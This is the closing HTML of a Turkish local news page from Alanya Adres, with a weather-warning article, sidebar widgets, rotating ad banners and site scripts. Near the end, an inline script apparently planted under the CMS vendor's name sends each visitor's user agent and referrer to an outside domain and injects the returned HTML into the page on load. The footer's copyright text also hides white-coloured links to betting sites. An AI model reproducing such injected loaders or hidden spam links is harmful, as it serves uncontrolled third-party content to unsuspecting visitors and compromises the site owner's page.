              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/asayis/motosiklet-surucusu-serit-ihlali-sonucu-hastanelik-oldu-h79995.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/asayis/motosiklet-surucusu-serit-ihlali-sonucu-hastanelik-oldu-h79995.html" title="Motosiklet sürücüsü şerit ihlali sonucu hastanelik..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/01/motosiklet_surucusu_serit_ihlali_sonucu_hastanelik_oldu_h79995_8aab6.jpeg" alt="Motosiklet sürücüsü şerit ihlali sonucu hastanelik..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/asayis/motosiklet-surucusu-serit-ihlali-sonucu-hastanelik-oldu-h79995.html" title="Motosiklet sürücüsü şerit ihlali sonucu hastanelik..."  target="_blank" class="title">Motosiklet sürücüsü şerit ihlali sonucu hastanelik...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/asayis" title="Asayiş"  target="_blank" class="text-muted">Asayiş</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/gundem\/meteorolojiden-alanya-ve-cevresi-icin-onemli-uyari-3-h79994.html"
    },
    "headline": "Meteorolojiden Alanya ve \u00e7evresi i\u00e7in \u00f6nemli uyar\u0131",
    "name": "Meteorolojiden Alanya ve \u00e7evresi i\u00e7in \u00f6nemli uyar\u0131",
    "articleBody": "Meteoroloji&nbsp;4. B\u00f6lge M\u00fcd\u00fcrl\u00fc\u011f\u00fc verilerine g\u00f6re Antalya, bug\u00fcnden&nbsp;itibaren ya\u011f\u0131\u015fl\u0131 sistemin etkisi alt\u0131na girecek. Kuvvetli ve yer yer \u00e7ok kuvvetli olmas\u0131 beklenen ya\u011f\u0131\u015f, cumartesi g\u00fcn\u00fcne kadar devam edecek.\r\n\r\n92 y\u0131l\u0131n aral\u0131k ay\u0131 maksimum s\u0131cakl\u0131k ortalamas\u0131 rekorunun k\u0131r\u0131ld\u0131\u011f\u0131, ya\u011f\u0131\u015f rakamlar\u0131n\u0131n mevsim normalleri alt\u0131nda kald\u0131\u011f\u0131 Antalya, bug\u00fcnden itibaren ya\u011f\u0131\u015fl\u0131 sistemin etkisine girecek. Meteoroloji 4. B\u00f6lge M\u00fcd\u00fcrl\u00fc\u011f\u00fc'nden yap\u0131lan a\u00e7\u0131klamaya g\u00f6re kent merkezinde ve il\u00e7elerinde&nbsp;ya\u011f\u0131\u015flar\u0131n kuvvetli ve yer yer \u00e7ok kuvvetli olmas\u0131 bekleniyor. Ya\u011f\u0131\u015flar\u0131n sahil kesimlerinde sa\u011fanak ve yer yer g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak, i\u00e7 kesimlerde ya\u011fmur ve karla kar\u0131\u015f\u0131k ya\u011fmur, y\u00fcksek kesimlerde ise kar \u015feklinde olaca\u011f\u0131 tahmin ediliyor.\r\n\r\nKuvvetli ya\u011f\u0131\u015flarla birlikte r\u00fczgar\u0131n h\u0131z\u0131n\u0131n 40 ila 70 kilometreye ula\u015fmas\u0131 ve yer yer f\u0131rt\u0131na \u015feklinde esmesi bekleniyor.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/01\/meteorolojiden_alanya_ve_cevresi_icin_onemli_uyari_h79994_23cc0.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-01-10T07:01:38+03:00",
    "dateModified": "2023-01-10T07:01:38+03:00",
    "genre": "news",
    "wordCount": 174,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=2096799375"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=516800757"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1754877757"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1348805188"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1390667624"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=742759519"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=2045964128"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1734735237"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1929098614"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1584208736"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=849709740"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=2145658119"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('79994', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
